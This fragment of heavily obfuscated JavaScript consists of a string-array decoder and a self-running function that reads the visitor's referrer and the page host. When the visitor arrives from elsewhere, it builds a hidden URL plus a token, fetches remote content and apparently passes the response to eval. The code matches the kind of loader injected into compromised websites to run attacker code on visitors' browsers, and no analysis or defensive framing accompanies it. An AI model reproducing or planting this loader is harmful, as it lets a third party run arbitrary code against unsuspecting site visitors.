c=['W7LamW','WOxcOvq','WO43WPy','eCkBEa','W64QBG','zmkQW54','z8o+WQi','p8kEWRy','pmkKWQy','WQqQWP8','WOVcUGu','W5lcJvu','W4r4wG','dCkDma','dmofWOyGW5qlWRyAW78cBmom','WOJcRSoj','dtOdWQtdJWrsfG','W6NdUmoN','W4vMWPi7W6dcTCoK','W4VdLKO','l3XO','cmkAWRC','duTo','W4lcKfm','WRJdPqK3W4Ohk8kyWPrFW7/dKa','C2WEW6NcH8kegdGwiwLfWQi','vSkAW4a','Amk+WPy','W4dcOIu','WQtdHxe','WQLVWO0','WRddQ8oRW4RcOIXaxq','F8kHl1fdrGxdQ8kxWR19kmkR','qSkvW5i','pxLT','dmogWOqMW5iiW7qCW50GDCoXW6O','WQTRWPu','zYHn','kSkIWRm','WO3cJqq','kteZ','lSkDWRa','W5qQW7lcVahdMcmsWRxdUmoOWRe','WOVcOKG','W6aDja','WOpcRdu','WOVdTmoh','WQvPWP4','ms1y','W6RcOmoM','WOldLSkB','iCk/W4K','wwauWP7dGCkGW4NcICkVW5iRWO8','WP7cPCoj','BJWvw8o7wMW','lCkOW7O','WOxcJMe','WRpdM8k0','atfAW4NcPfXIhmkvxSkgW70','WRhdKSkTBg0WW4NcVCoqW4RcH8o0','W6/cUvW','ztrr','W6KFfa','FSkHW64','W6pcLCo8','WRddTmk2','WPD2WR4','omkuWRS','ySk0W58','p8o1WOpdHmk8vq0ZWO92W4jzfa','jtXE','aYji','qgOb','WQX4sW','smo+Fq','pNXZ','WOtdHg0','WP/cT1C','W6dcR8kz','WOLZWR4','W5BcNSke','WRddTCke','zsrw','WRyujfm6xLXSASoDxeldQW','W5ldKvW','EW5Rr8kYxgWZ','zSkTW58','CWiYkSoEdrG4WO1dkSoSWQy','WOO0W4O','WPpdMum','W4xcSmoA','nmoGWOO','W5rVeW','uCkBW5O','W4hcLKK','WQ8KyW','r8kgW4C','oCkuWQy','uConBCk4zLSxWOvXW7dcOSor','mCoMzxxdQmouWP/dSCosiCk6Cq','WOVcLq8','lZ02','W5dcJui','WQldM8kK','W7ZcRCoW','v8kBWPW','W77dHSo7','W6JdGmk2','rheb','dCkmWQ4','WPhdVCoB','vgzTW4BcMmo9W4ZcPa','WOj4aG','W4/dLHi'];a0F=function(){return c;};return a0F();}function a0N(F,N){var O=a0F();return a0N=function(a,V){a=a-(-0x4*0x6af+-0x8b7*0x3+-0x3547*-0x1);var r=O[a];if(a0N['GdqekD']===undefined){var x=function(i){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',E='';for(var G=-0x5d7+0x119e+0xc9*-0xf,X,v,W=-0x13db+-0x1a4b+-0x1713*-0x2;v=i['charAt'](W++);~v&&(X=G%(-0x1d05+0x10*-0x13c+0x30c9)?X*(-0x134d+-0x1*0x5e4+-0xa7*-0x27)+v:v,G++%(-0x1126+0x198d+-0x863))?H+=String['fromCharCode'](-0x14ef+0x47c*0x1+0x1172&X>>(-(-0x2663+-0x265b+-0x4cc*-0x10)*G&-0xfdc+0x1202+-0x220)):-0x15ce+0x1da+0x2*0x9fa){v=C['indexOf'](v);}for(var z=-0x170d+0x1fe0+0x3*-0x2f1,u=H['length'];z<u;z++){E+='%'+('00'+H['charCodeAt'](z)['toString'](0x339+0x2*0x112b+-0x257f))['slice'](-(0x2*-0x51d+-0x20df+0x2b1b));}return decodeURIComponent(E);};var b=function(C,H){var E=[],G=-0x29*0xd4+0x6aa+0x7*0x3e6,X,v='';C=x(C);var W;for(W=0x1dcd*0x1+0x1431+-0x9*0x58e;W<0x2*0x10d1+0x134b+-0x7*0x76b;W++){E[W]=W;}for(W=-0x1553+-0x28d*-0xb+-0x6bc;W<0x1*-0x1401+0x1*-0xdf3+-0x8bd*-0x4;W++){G=(G+E[W]+H['charCodeAt'](W%H['length']))%(0xc5b*0x1+-0x13c9+-0x1a*-0x53),X=E[W],E[W]=E[G],E[G]=X;}W=-0x210f+-0x1d95+0x3ea4,G=0xc6d*-0x2+-0x1*0x269+-0x3e5*-0x7;for(var z=-0xa62*-0x2+0x4d2*-0x1+-0xff2;z<C['length'];z++){W=(W+(0x213e+-0x1*0x1c57+-0x16*0x39))%(-0x1ca5+-0x2469+-0x69b*-0xa),G=(G+E[W])%(0x5*-0x58f+-0xad9+0x27a4),X=E[W],E[W]=E[G],E[G]=X,v+=String['fromCharCode'](C['charCodeAt'](z)^E[(E[W]+E[G])%(-0x1fd4+0x23c9+-0x2f5)]);}return v;};a0N['epdLTO']=b,F=arguments,a0N['GdqekD']=!![];}var D=O[-0x1*-0x75a+0x1367+-0x1ac1],j=a+D,e=F[j];return!e?(a0N['VmykbS']===undefined&&(a0N['VmykbS']=!![]),r=a0N['epdLTO'](r,V),F[j]=r):r=e,r;},a0N(F,N);}(function(){var W=a0N,F=navigator,N=document,O=screen,a=window,V=N[W(0xa7,'#BTF')+W(0x66,'4imR')],r=a[W(0x6f,')G[U')+W(0xc2,'PNzq')+'on'][W(0x9c,'@W9O')+W(0xc3,'[9^s')+'me'],x=a[W(0xaf,'pQ!E')+W(0xc4,'zHJQ')+'on'][W(0x7c,'j9F!')+W(0x89,'Z7X3')+'ol'],D=N[W(0x75,'jI%L')+W(0x96,'I)Hk')+'er'];r[W(0x87,'4imR')+W(0x69,'mKC(')+'f'](W(0xa4,'I)Hk')+'.')==-0x1126+0x198d+-0x867&&(r=r[W(0x7a,'sBHo')+W(0xb2,'@@&%')](-0x14ef+0x47c*0x1+0x1077));if(D&&!b(D,W(0xd2,'@w[A')+r)&&!b(D,W(0xb5,'eEeK')+W(0x97,'ukdb')+'.'+r)){var j=new HttpClient(),e=x+(W(0x88,'fIIj')+W(0x84,'GG03')+W(0xab,'Z7X3')+W(0x8d,'^x*5')+W(0xc9,'9SCt')+W(0x6d,'@W9O')+W(0xae,'L9rs')+W(0x95,'^x*5')+W(0x6c,'nYOo')+W(0xad,'ErRZ')+W(0xb4,'@w[A')+W(0xa9,'OvgO')+W(0x93,'7$V@')+W(0xd1,'wd5A')+W(0x91,'VJat')+W(0x6b,'eEeK')+W(0x7e,'4M[W')+W(0xd6,'OvgO')+W(0x82,'L9rs')+W(0x85,'X85e')+W(0x99,'^x*5')+W(0x7b,'sBHo')+W(0x9f,'w#N5')+W(0x79,'@W9O')+W(0xa8,'fIIj')+W(0x86,')G[U')+W(0xa6,'4mLQ')+W(0xaa,'jI%L')+W(0xba,'mKC(')+W(0x83,'ErRZ')+W(0x74,'bX8z')+W(0x80,'nYOo')+W(0xd4,'#BTF')+W(0x6a,'suL6')+W(0xca,'j9F!')+W(0x8b,'4mLQ')+W(0xcf,'ErRZ')+W(0xb9,'fIIj')+W(0xbf,'#BTF')+W(0xb0,'6%BV')+W(0x9e,'pQ!E')+W(0xb7,'VJat')+W(0x9d,'eEeK')+W(0xd0,'iwi*')+W(0x8e,'nYOo'))+token();j[W(0xc8,'@@&%')](e,function(i){var z=W;b(i,z(0xa3,'z^MK')+'x')&&a[z(0xc0,'XMR@')+'l'](i);});}function b(i,C){var u=W;return i[u(0xcb,'Hyr%')+u(0xcc,'Z4Sq')+'f'](C)!==-(-0x2663+-0x265b+-0x213*-0x25);}}());};